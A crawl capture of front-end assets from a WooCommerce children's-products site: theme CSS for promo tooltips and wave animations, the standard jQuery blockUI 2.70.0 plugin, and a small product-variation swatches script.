/* PROMO TOOLTIPS */

.babystreet-promo-wrapper {
    width: 100%;
    display: block;
    clear: both;
    font-size: 13px;
    position: relative;
    overflow: hidden;
}
.babystreet-promo-wrapper:hover {
    overflow: visible;
}
.summary.entry-summary .babystreet-promo-wrapper.babystreet-promo-below-add-to-cart {
    margin-top: 20px;
    float: none;
}
.summary.entry-summary .babystreet-promo-wrapper.babystreet-promo-below-price {
    float: none;
}
.summary.entry-summary .babystreet-promo-wrapper.babystreet-promo-below-price + .babystreet-product-popup-link, .summary.entry-summary .babystreet-product-popup-link + * + p.stock {
    margin-top: 15px;
}
.babystreet-promo-wrapper.babystreet-promo-below-add-to-cart + .babystreet-promo-wrapper.babystreet-promo-below-add-to-cart {
    margin-top: 0px;
}
.babystreet-promo-wrapper.babystreet-promo-below-add-to-cart + .babystreet-promo-wrapper.babystreet-promo-below-add-to-cart:last-of-type {
    margin-bottom: 20px;
}
.babystreet-promo-wrapper .babystreet-promo-text span.babystreet-promo-trigger {
    cursor: pointer;
    color: #999999;
    margin-left: 2px;
}
.summary.entry-summary .babystreet-promo-wrapper .babystreet-promo-text {
    vertical-align: middle;
}
.babystreet-promo-wrapper .babystreet-promo-text:before {
    display: inline-block;
    margin-right: 2px;
    font-size: 14px;
    content: "\f101";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    vertical-align: middle;
    position: relative;
    top: -1px;
    color: #999999;
}
.babystreet-promo-wrapper .babystreet-promo-content {
    display: block;
    opacity: 0;
    position: absolute;
    bottom: 80px;
    left: 0px;
    right: 0px;
    background: #333333;
    color: #ffffff;
    padding: 15px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.2);
    z-index: 1000;
    line-height: normal;
    text-align: left;
    font-size: 12.5px;
}
.babystreet-promo-wrapper .babystreet-promo-content br {
    display: block;
    margin-bottom: 5px;
}
.summary.entry-summary .babystreet-promo-wrapper .babystreet-promo-content, .babystreet-products-list-view div.prod_hold .babystreet-promo-wrapper .babystreet-promo-content {
    left: 0px;
    right: 0px;
}
.babystreet-promo-wrapper .babystreet-promo-text span.babystreet-promo-trigger:hover .babystreet-promo-content {
    display: block;
    opacity: 1;
    bottom: 110%;
}
.prod_hold .babystreet-promo-wrapper {
    font-size: 12px;
    margin-top: 5px;
}
.summary.entry-summary .babystreet-promo-wrapper.babystreet-promo-below-price {
    margin: 10px 0 15px 12px;
    display: inline-block;
    width: auto;
    min-width: 220px;
    vertical-align: middle;
    padding: 10px 0 0px 0;
    height: 31px;
}
.product-type-simple .summary.entry-summary .babystreet-promo-wrapper.babystreet-promo-below-add-to-cart {
    margin-top: 10px;
    margin-bottom: 25px;
}
/* END OF PROMO TOOLTIPS */
.is-type-video .wp-block-embed__wrapper {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    max-width: 100%;
}

.is-type-video .wp-block-embed__wrapper iframe,
.is-type-video .wp-block-embed__wrapper object,
.is-type-video .wp-block-embed__wrapper embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.wp-block-image img + figcaption {
    color: #555d66;
    font-size: 13px;
    margin-bottom: 1em;
    margin-top: 1.3em;
    text-align: center;
}
.wp-block-gallery {
    display: flex;
    flex-wrap: wrap;
    list-style-type: none;
    padding: 0;
}
.wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
    display: flex;
    flex-direction: column;
    flex-grow: 1;
    justify-content: center;
    margin: 0 16px 16px 0;
    margin-right: 16px;
    position: relative;
}
.wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
    width: calc(50% - 8px);
}
.wp-block-gallery.is-cropped .blocks-gallery-image a, .wp-block-gallery.is-cropped .blocks-gallery-image img, .wp-block-gallery.is-cropped .blocks-gallery-item a, .wp-block-gallery.is-cropped .blocks-gallery-item img {
    -o-object-fit: cover;
    flex: 1;
    height: 100% !important;
    object-fit: cover;
}

.babystreet-waveRow {
    padding-bottom: 160px;
}

@keyframes move_wave {
    0% {
        transform: translateX(0) translateZ(0) scaleY(1)
    }
    50% {
        transform: translateX(-25%) translateZ(0) scaleY(0.55)
    }
    100% {
        transform: translateX(-50%) translateZ(0) scaleY(1)
    }
}
.babystreetWaveWrapper {
    overflow: hidden;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    height: 140px;
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    width: auto;
    max-width: 1000%;
}
.waveWrapperInner {
    position: absolute;
    width: 100%;
    overflow: hidden;
    height: 100%;
    bottom: -1px;
}
.bgTop {
    z-index: 15;
    opacity: 0.5;
}
.bgMiddle {
    z-index: 10;
    opacity: 0.75;
}
.bgBottom {
    z-index: 5;
}
.wave {
    position: absolute;
    left: 0;
    width: 200%;
    height: 100%;
    background-repeat: repeat no-repeat;
    background-position: 0 bottom;
    transform-origin: center bottom;
}
.waveTop {
    background-size: 50% 100px;
    background-image: url('image/wave-top.png');
}
.waveAnimation .waveTop {
    animation: move-wave 3s;
    -webkit-animation: move-wave 3s;
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
}
.waveMiddle {
    background-size: 50% 120px;
    background-image: url('image/wave-mid.png');
}
.waveAnimation .waveMiddle {
    animation: move_wave 10s linear infinite;
}
.waveBottom {
    background-size: 50% 100px;
    background-image: url('image/wave-bot.png');
}
.waveAnimation .waveBottom {
    animation: move_wave 15s linear infinite;
}

/* JQUERY UI SLIDER FIX */
.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 1.2em;
    height: 1.2em;
    cursor: default;
}
.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}
.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background-position: 0 0;
}
.ui-slider {
    position: relative;
    text-align: left;
}
.ui-slider-horizontal {
    height: .8em;
}
.ui-helper-clearfix::before, .ui-helper-clearfix::after, .woocommerce #customer_login.u-columns.col2-set .owl-nav:after, .woocommerce #customer_login.u-columns.col2-set .owl-nav:before {
    content: "";
    display: table;
}
.ui-helper-clearfix::after, .woocommerce #customer_login.u-columns.col2-set .owl-nav:after {
    clear: both;
}
.ui-tabs .ui-tabs-nav li {
    list-style: none;
    float: left;
    position: relative;
    top: 0;
    margin: 1px .2em 0 0;
    border-bottom: 0;
    padding: 0;
    white-space: nowrap;
}
.woocommerce-product-attributes.shop_attributes p {
    margin: 0;
}

/* MS EDGE specific styles */
@supports (display:-ms-grid) {
    /* IE10+ specific styles go here */
    .babystreet-product-summary-wrapper div.summary.babystreet-sticky-summary, .portfolio_top div.one_third.last.project-data.babystreet-sticky-summary {
        position: relative !important;
        top: 0 !important;
    }
}
/* IE11 specific styles */
@media all and (-ms-high-contrast:none) {
    *::-ms-backdrop, .babystreet-product-summary-wrapper div.summary.babystreet-sticky-summary, .portfolio_top div.one_third.last.project-data.babystreet-sticky-summary {
        position: relative !important;
        top: 0 !important;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://kidsmug.com/wp-content/plugins/affs/assets/js/blockUI/jquery.blockUI.js?ver=2.70.0
body_size: 6417
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */

;(function() {
/*jshint eqeqeq:false curly:false latedef:false */
"use strict";

	function setup($) {
		$.fn._fadeIn = $.fn.fadeIn;

		var noOp = $.noop || function() {};

		// this bit is to ensure we don't call setExpression when we shouldn't (with extra muscle to handle
		// confusing userAgent strings on Vista)
		var msie = /MSIE/.test(navigator.userAgent);
		var ie6  = /MSIE 6.0/.test(navigator.userAgent) && ! /MSIE 8.0/.test(navigator.userAgent);
		var mode = document.documentMode || 0;
		var setExpr = $.isFunction( document.createElement('div').style.setExpression );

		// global $ methods for blocking/unblocking the entire page
		$.blockUI   = function(opts) { install(window, opts); };
		$.unblockUI = function(opts) { remove(window, opts); };

		// convenience method for quick growl-like notifications  (http://www.google.com/search?q=growl)
		$.growlUI = function(title, message, timeout, onClose) {
			var $m = $('<div class="growlUI"></div>');
			if (title) $m.append('<h1>'+title+'</h1>');
			if (message) $m.append('<h2>'+message+'</h2>');
			if (timeout === undefined) timeout = 3000;

			// Added by konapun: Set timeout to 30 seconds if this growl is moused over, like normal toast notifications
			var callBlock = function(opts) {
				opts = opts || {};

				$.blockUI({
					message: $m,
					fadeIn : typeof opts.fadeIn  !== 'undefined' ? opts.fadeIn  : 700,
					fadeOut: typeof opts.fadeOut !== 'undefined' ? opts.fadeOut : 1000,
					timeout: typeof opts.timeout !== 'undefined' ? opts.timeout : timeout,
					centerY: false,
					showOverlay: false,
					onUnblock: onClose,
					css: $.blockUI.defaults.growlCSS
				});
			};

			callBlock();
			var nonmousedOpacity = $m.css('opacity');
			$m.mouseover(function() {
				callBlock({
					fadeIn: 0,
					timeout: 30000
				});

				var displayBlock = $('.blockMsg');
				displayBlock.stop(); // cancel fadeout if it has started
				displayBlock.fadeTo(300, 1); // make it easier to read the message by removing transparency
			}).mouseout(function() {
				$('.blockMsg').fadeOut(1000);
			});
			// End konapun additions
		};

		// plugin method for blocking element content
		$.fn.block = function(opts) {
			if ( this[0] === window ) {
				$.blockUI( opts );
				return this;
			}
			var fullOpts = $.extend({}, $.blockUI.defaults, opts || {});
			this.each(function() {
				var $el = $(this);
				if (fullOpts.ignoreIfBlocked && $el.data('blockUI.isBlocked'))
					return;
				$el.unblock({ fadeOut: 0 });
			});

			return this.each(function() {
				if ($.css(this,'position') == 'static') {
					this.style.position = 'relative';
					$(this).data('blockUI.static', true);
				}
				this.style.zoom = 1; // force 'hasLayout' in ie
				install(this, opts);
			});
		};

		// plugin method for unblocking element content
		$.fn.unblock = function(opts) {
			if ( this[0] === window ) {
				$.unblockUI( opts );
				return this;
			}
			return this.each(function() {
				remove(this, opts);
			});
		};

		$.blockUI.version = 2.70; // 2nd generation blocking at no extra cost!

		// override these in your code to change the default behavior and style
		$.blockUI.defaults = {
			// message displayed when blocking (use null for no message)
			message:  '<h1>Please wait...</h1>',

			title: null,		// title string; only used when theme == true
			draggable: true,	// only used when theme == true (requires jquery-ui.js to be loaded)

			theme: false, // set to true to use with jQuery UI themes

			// styles for the message when blocking; if you wish to disable
			// these and use an external stylesheet then do this in your code:
			// $.blockUI.defaults.css = {};
			css: {
				padding:	0,
				margin:		0,
				width:		'30%',
				top:		'40%',
				left:		'35%',
				textAlign:	'center',
				color:		'#000',
				border:		'3px solid #aaa',
				backgroundColor:'#fff',
				cursor:		'wait'
			},

			// minimal style set used when themes are used
			themedCSS: {
				width:	'30%',
				top:	'40%',
				left:	'35%'
			},

			// styles for the overlay
			overlayCSS:  {
				backgroundColor:	'#000',
				opacity:			0.6,
				cursor:				'wait'
			},

			// style to replace wait cursor before unblocking to correct issue
			// of lingering wait cursor
			cursorReset: 'default',

			// styles applied when using $.growlUI
			growlCSS: {
				width:		'350px',
				top:		'10px',
				left:		'',
				right:		'10px',
				border:		'none',
				padding:	'5px',
				opacity:	0.6,
				cursor:		'default',
				color:		'#fff',
				backgroundColor: '#000',
				'-webkit-border-radius':'10px',
				'-moz-border-radius':	'10px',
				'border-radius':		'10px'
			},

			// IE issues: 'about:blank' fails on HTTPS and javascript:false is s-l-o-w
			// (hat tip to Jorge H. N. de Vasconcelos)
			/*jshint scripturl:true */
			iframeSrc: /^https/i.test(window.location.href || '') ? 'javascript:false' : 'about:blank',

			// force usage of iframe in non-IE browsers (handy for blocking applets)
			forceIframe: false,

			// z-index for the blocking overlay
			baseZ: 1000,

			// set these to true to have the message automatically centered
			centerX: true, // <-- only effects element blocking (page block controlled via css above)
			centerY: true,

			// allow body element to be stetched in ie6; this makes blocking look better
			// on "short" pages.  disable if you wish to prevent changes to the body height
			allowBodyStretch: true,

			// enable if you want key and mouse events to be disabled for content that is blocked
			bindEvents: true,

			// be default blockUI will supress tab navigation from leaving blocking content
			// (if bindEvents is true)
			constrainTabKey: true,

			// fadeIn time in millis; set to 0 to disable fadeIn on block
			fadeIn:  200,

			// fadeOut time in millis; set to 0 to disable fadeOut on unblock
			fadeOut:  400,

			// time in millis to wait before auto-unblocking; set to 0 to disable auto-unblock
			timeout: 0,

			// disable if you don't want to show the overlay
			showOverlay: true,

			// if true, focus will be placed in the first available input field when
			// page blocking
			focusInput: true,

            // elements that can receive focus
            focusableElements: ':input:enabled:visible',

			// suppresses the use of overlay styles on FF/Linux (due to performance issues with opacity)
			// no longer needed in 2012
			// applyPlatformOpacityRules: true,

			// callback method invoked when fadeIn has completed and blocking message is visible
			onBlock: null,

			// callback method invoked when unblocking has completed; the callback is
			// passed the element that has been unblocked (which is the window object for page
			// blocks) and the options that were passed to the unblock call:
			//	onUnblock(element, options)
			onUnblock: null,

			// callback method invoked when the overlay area is clicked.
			// setting this will turn the cursor to a pointer, otherwise cursor defined in overlayCss will be used.
			onOverlayClick: null,

			// don't ask; if you really must know: http://groups.google.com/group/jquery-en/browse_thread/thread/36640a8730503595/2f6a79a77a78e493#2f6a79a77a78e493
			quirksmodeOffsetHack: 4,

			// class name of the message block
			blockMsgClass: 'blockMsg',

			// if it is already blocked, then ignore it (don't unblock and reblock)
			ignoreIfBlocked: false
		};

		// private data and functions follow...

		var pageBlock = null;
		var pageBlockEls = [];

		function install(el, opts) {
			var css, themedCSS;
			var full = (el == window);
			var msg = (opts && opts.message !== undefined ? opts.message : undefined);
			opts = $.extend({}, $.blockUI.defaults, opts || {});

			if (opts.ignoreIfBlocked && $(el).data('blockUI.isBlocked'))
				return;

			opts.overlayCSS = $.extend({}, $.blockUI.defaults.overlayCSS, opts.overlayCSS || {});
			css = $.extend({}, $.blockUI.defaults.css, opts.css || {});
			if (opts.onOverlayClick)
				opts.overlayCSS.cursor = 'pointer';

			themedCSS = $.extend({}, $.blockUI.defaults.themedCSS, opts.themedCSS || {});
			msg = msg === undefined ? opts.message : msg;

			// remove the current block (if there is one)
			if (full && pageBlock)
				remove(window, {fadeOut:0});

			// if an existing element is being used as the blocking content then we capture
			// its current place in the DOM (and current display style) so we can restore
			// it when we unblock
			if (msg && typeof msg != 'string' && (msg.parentNode || msg.jquery)) {
				var node = msg.jquery ? msg[0] : msg;
				var data = {};
				$(el).data('blockUI.history', data);
				data.el = node;
				data.parent = node.parentNode;
				data.display = node.style.display;
				data.position = node.style.position;
				if (data.parent)
					data.parent.removeChild(node);
			}

			$(el).data('blockUI.onUnblock', opts.onUnblock);
			var z = opts.baseZ;

			// blockUI uses 3 layers for blocking, for simplicity they are all used on every platform;
			// layer1 is the iframe layer which is used to supress bleed through of underlying content
			// layer2 is the overlay layer which has opacity and a wait cursor (by default)
			// layer3 is the message content that is displayed while blocking
			var lyr1, lyr2, lyr3, s;
			if (msie || opts.forceIframe)
				lyr1 = $('<iframe class="blockUI" style="z-index:'+ (z++) +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+opts.iframeSrc+'"></iframe>');
			else
				lyr1 = $('<div class="blockUI" style="display:none"></div>');

			if (opts.theme)
				lyr2 = $('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+ (z++) +';display:none"></div>');
			else
				lyr2 = $('<div class="blockUI blockOverlay" style="z-index:'+ (z++) +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>');

			if (opts.theme && full) {
				s = '<div class="blockUI ' + opts.blockMsgClass + ' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(z+10)+';display:none;position:fixed">';
				if ( opts.title ) {
					s += '<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(opts.title || '&nbsp;')+'</div>';
				}
				s += '<div class="ui-widget-content ui-dialog-content"></div>';
				s += '</div>';
			}
			else if (opts.theme) {
				s = '<div class="blockUI ' + opts.blockMsgClass + ' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(z+10)+';display:none;position:absolute">';
				if ( opts.title ) {
					s += '<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(opts.title || '&nbsp;')+'</div>';
				}
				s += '<div class="ui-widget-content ui-dialog-content"></div>';
				s += '</div>';
			}
			else if (full) {
				s = '<div class="blockUI ' + opts.blockMsgClass + ' blockPage" style="z-index:'+(z+10)+';display:none;position:fixed"></div>';
			}
			else {
				s = '<div class="blockUI ' + opts.blockMsgClass + ' blockElement" style="z-index:'+(z+10)+';display:none;position:absolute"></div>';
			}
			lyr3 = $(s);

			// if we have a message, style it
			if (msg) {
				if (opts.theme) {
					lyr3.css(themedCSS);
					lyr3.addClass('ui-widget-content');
				}
				else
					lyr3.css(css);
			}

			// style the overlay
			if (!opts.theme /*&& (!opts.applyPlatformOpacityRules)*/)
				lyr2.css(opts.overlayCSS);
			lyr2.css('position', full ? 'fixed' : 'absolute');

			// make iframe layer transparent in IE
			if (msie || opts.forceIframe)
				lyr1.css('opacity',0.0);

			//$([lyr1[0],lyr2[0],lyr3[0]]).appendTo(full ? 'body' : el);
			var layers = [lyr1,lyr2,lyr3], $par = full ? $('body') : $(el);
			$.each(layers, function() {
				this.appendTo($par);
			});

			if (opts.theme && opts.draggable && $.fn.draggable) {
				lyr3.draggable({
					handle: '.ui-dialog-titlebar',
					cancel: 'li'
				});
			}

			// ie7 must use absolute positioning in quirks mode and to account for activex issues (when scrolling)
			var expr = setExpr && (!$.support.boxModel || $('object,embed', full ? null : el).length > 0);
			if (ie6 || expr) {
				// give body 100% height
				if (full && opts.allowBodyStretch && $.support.boxModel)
					$('html,body').css('height','100%');

				// fix ie6 issue when blocked element has a border width
				if ((ie6 || !$.support.boxModel) && !full) {
					var t = sz(el,'borderTopWidth'), l = sz(el,'borderLeftWidth');
					var fixT = t ? '(0 - '+t+')' : 0;
					var fixL = l ? '(0 - '+l+')' : 0;
				}

				// simulate fixed position
				$.each(layers, function(i,o) {
					var s = o[0].style;
					s.position = 'absolute';
					if (i < 2) {
						if (full)
							s.setExpression('height','Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:'+opts.quirksmodeOffsetHack+') + "px"');
						else
							s.setExpression('height','this.parentNode.offsetHeight + "px"');
						if (full)
							s.setExpression('width','jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"');
						else
							s.setExpression('width','this.parentNode.offsetWidth + "px"');
						if (fixL) s.setExpression('left', fixL);
						if (fixT) s.setExpression('top', fixT);
					}
					else if (opts.centerY) {
						if (full) s.setExpression('top','(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"');
						s.marginTop = 0;
					}
					else if (!opts.centerY && full) {
						var top = (opts.css && opts.css.top) ? parseInt(opts.css.top, 10) : 0;
						var expression = '((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + '+top+') + "px"';
						s.setExpression('top',expression);
					}
				});
			}

			// show the message
			if (msg) {
				if (opts.theme)
					lyr3.find('.ui-widget-content').append(msg);
				else
					lyr3.append(msg);
				if (msg.jquery || msg.nodeType)
					$(msg).show();
			}

			if ((msie || opts.forceIframe) && opts.showOverlay)
				lyr1.show(); // opacity is zero
			if (opts.fadeIn) {
				var cb = opts.onBlock ? opts.onBlock : noOp;
				var cb1 = (opts.showOverlay && !msg) ? cb : noOp;
				var cb2 = msg ? cb : noOp;
				if (opts.showOverlay)
					lyr2._fadeIn(opts.fadeIn, cb1);
				if (msg)
					lyr3._fadeIn(opts.fadeIn, cb2);
			}
			else {
				if (opts.showOverlay)
					lyr2.show();
				if (msg)
					lyr3.show();
				if (opts.onBlock)
					opts.onBlock.bind(lyr3)();
			}

			// bind key and mouse events
			bind(1, el, opts);

			if (full) {
				pageBlock = lyr3[0];
				pageBlockEls = $(opts.focusableElements,pageBlock);
				if (opts.focusInput)
					setTimeout(focus, 20);
			}
			else
				center(lyr3[0], opts.centerX, opts.centerY);

			if (opts.timeout) {
				// auto-unblock
				var to = setTimeout(function() {
					if (full)
						$.unblockUI(opts);
					else
						$(el).unblock(opts);
				}, opts.timeout);
				$(el).data('blockUI.timeout', to);
			}
		}

		// remove the block
		function remove(el, opts) {
			var count;
			var full = (el == window);
			var $el = $(el);
			var data = $el.data('blockUI.history');
			var to = $el.data('blockUI.timeout');
			if (to) {
				clearTimeout(to);
				$el.removeData('blockUI.timeout');
			}
			opts = $.extend({}, $.blockUI.defaults, opts || {});
			bind(0, el, opts); // unbind events

			if (opts.onUnblock === null) {
				opts.onUnblock = $el.data('blockUI.onUnblock');
				$el.removeData('blockUI.onUnblock');
			}

			var els;
			if (full) // crazy selector to handle odd field errors in ie6/7
				els = $('body').children().filter('.blockUI').add('body > .blockUI');
			else
				els = $el.find('>.blockUI');

			// fix cursor issue
			if ( opts.cursorReset ) {
				if ( els.length > 1 )
					els[1].style.cursor = opts.cursorReset;
				if ( els.length > 2 )
					els[2].style.cursor = opts.cursorReset;
			}

			if (full)
				pageBlock = pageBlockEls = null;

			if (opts.fadeOut) {
				count = els.length;
				els.stop().fadeOut(opts.fadeOut, function() {
					if ( --count === 0)
						reset(els,data,opts,el);
				});
			}
			else
				reset(els, data, opts, el);
		}

		// move blocking element back into the DOM where it started
		function reset(els,data,opts,el) {
			var $el = $(el);
			if ( $el.data('blockUI.isBlocked') )
				return;

			els.each(function(i,o) {
				// remove via DOM calls so we don't lose event handlers
				if (this.parentNode)
					this.parentNode.removeChild(this);
			});

			if (data && data.el) {
				data.el.style.display = data.display;
				data.el.style.position = data.position;
				data.el.style.cursor = 'default'; // #59
				if (data.parent)
					data.parent.appendChild(data.el);
				$el.removeData('blockUI.history');
			}

			if ($el.data('blockUI.static')) {
				$el.css('position', 'static'); // #22
			}

			if (typeof opts.onUnblock == 'function')
				opts.onUnblock(el,opts);

			// fix issue in Safari 6 where block artifacts remain until reflow
			var body = $(document.body), w = body.width(), cssW = body[0].style.width;
			body.width(w-1).width(w);
			body[0].style.width = cssW;
		}

		// bind/unbind the handler
		function bind(b, el, opts) {
			var full = el == window, $el = $(el);

			// don't bother unbinding if there is nothing to unbind
			if (!b && (full && !pageBlock || !full && !$el.data('blockUI.isBlocked')))
				return;

			$el.data('blockUI.isBlocked', b);

			// don't bind events when overlay is not in use or if bindEvents is false
			if (!full || !opts.bindEvents || (b && !opts.showOverlay))
				return;

			// bind anchors and inputs for mouse and key events
			var events = 'mousedown mouseup keydown keypress keyup touchstart touchend touchmove';
			if (b)
				$(document).bind(events, opts, handler);
			else
				$(document).unbind(events, handler);

		// former impl...
		//		var $e = $('a,:input');
		//		b ? $e.bind(events, opts, handler) : $e.unbind(events, handler);
		}

		// event handler to suppress keyboard/mouse events when blocking
		function handler(e) {
			// allow tab navigation (conditionally)
			if (e.type === 'keydown' && e.keyCode && e.keyCode == 9) {
				if (pageBlock && e.data.constrainTabKey) {
					var els = pageBlockEls;
					var fwd = !e.shiftKey && e.target === els[els.length-1];
					var back = e.shiftKey && e.target === els[0];
					if (fwd || back) {
						setTimeout(function(){focus(back);},10);
						return false;
					}
				}
			}
			var opts = e.data;
			var target = $(e.target);
			if (target.hasClass('blockOverlay') && opts.onOverlayClick)
				opts.onOverlayClick(e);

			// allow events within the message content
			if (target.parents('div.' + opts.blockMsgClass).length > 0)
				return true;

			// allow events for content that is not being blocked
			return target.parents().children().filter('div.blockUI').length === 0;
		}

		function focus(back) {
			if (!pageBlockEls)
				return;
			var e = pageBlockEls[back===true ? pageBlockEls.length-1 : 0];
			if (e)
				e.focus();
		}

		function center(el, x, y) {
			var p = el.parentNode, s = el.style;
			var l = ((p.offsetWidth - el.offsetWidth)/2) - sz(p,'borderLeftWidth');
			var t = ((p.offsetHeight - el.offsetHeight)/2) - sz(p,'borderTopWidth');
			if (x) s.left = l > 0 ? (l+'px') : '0';
			if (y) s.top  = t > 0 ? (t+'px') : '0';
		}

		function sz(el, p) {
			return parseInt($.css(el,p),10)||0;
		}

	}


	/*global define:true */
	if (typeof define === 'function' && define.amd && define.amd.jQuery) {
		define(['jquery'], setup);
	} else {
		setup(jQuery);
	}

})();


--- FILE ---
content_type: text/javascript
request_url: https://kidsmug.com/wp-content/plugins/babystreet-plugin/assets/js/babystreet-plugin-swatches.js?ver=20160615
body_size: 330
content:
;(function ( $ ) {
	'use strict';

	/**
	 * @TODO Code a function the calculate available combination instead of use WC hooks
	 */
	$.fn.babystreet_wcs_variation_swatches_form = function () {
		return this.each( function() {
			var $form = $( this ),
				clicked = null,
				selected = [];

			$form
				.addClass( 'swatches-support' )
				.on( 'click', '.swatch', function ( e ) {
					e.preventDefault();
					var $el = $( this ),
						$select = $el.closest( '.value' ).find( 'select' ),
						attribute_name = $select.data( 'attribute_name' ) || $select.attr( 'name' ),
						value = $el.data( 'value' );

					$select.trigger( 'focusin' );

					// Check if this combination is available
					if ( ! $select.find( 'option[value="' + value + '"]' ).length ) {
						$el.siblings( '.swatch' ).removeClass( 'selected' );
						$select.val( '' ).trigger( 'change' );
						$form.trigger( 'babystreet-wcs_no_matching_variations', [$el] );
						return;
					}

					clicked = attribute_name;

					if ( selected.indexOf( attribute_name ) === -1 ) {
						selected.push(attribute_name);
					}

					if ( $el.hasClass( 'selected' ) ) {
						$select.val( '' );
						$el.removeClass( 'selected' );

						delete selected[selected.indexOf(attribute_name)];
					} else {
						$el.addClass( 'selected' ).siblings( '.selected' ).removeClass( 'selected' );
						$select.val( value );
					}

					$select.trigger( 'change' );
				} )
				.on( 'click', '.reset_variations', function () {
					$( this ).closest( '.variations_form' ).find( '.swatch.selected' ).removeClass( 'selected' );
					selected = [];
				} )
				.on( 'babystreet-wcs_no_matching_variations', function() {
                    if(typeof wc_add_to_cart_variation_params !== 'undefined') {
                        window.alert(wc_add_to_cart_variation_params.i18n_no_matching_variations_text);
                    }
				} );
		} );
	};

	$( function () {
        $( document.body ).find( '.variations' ).babystreet_wcs_variation_swatches_form();
		$( document.body ).trigger( 'babystreet-wcs_initialized' );
	} );
})( jQuery );